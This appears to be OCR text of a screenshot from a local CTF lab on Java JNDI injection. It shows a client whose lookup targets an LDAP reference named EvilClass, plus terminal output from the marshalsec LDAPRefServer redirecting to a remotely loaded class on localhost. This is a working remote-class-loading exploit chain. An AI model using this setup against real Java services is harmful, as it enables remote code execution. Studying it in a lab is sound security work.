 test2 src main java Client main
Client Git:
Project
Bypass1.java Client.java EvilClass.class
JNDI D:\ctf\JNDI
.idea
presentation-slides
src
main
java
Bypass
EvilClass.class
EvilServer
resources
test
target
test1
src
main
java
Bypass1
resources
test
target
pom.xml
test2
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Client {
5 public static void main(String[] args) {
6 try {
7 Object ret = new InitialContext().lookup( name: "ldap://localhost:8088/EvilClass");
8 System.out.println("ret" + ret);
9
10 }catch (NamingException e) {
11 e.printStackTrace();
12 }
13 }
14 }
un: Client
D:\JAVAS\jdk8u191\bin\java.exe ...
retReference Class Name: foo
C:\WINDOWS\system32\cmd.
D:\渗透\工具\利用>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/\
lass 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
D:\渗透\工具\利用>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#
ass 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
HACKER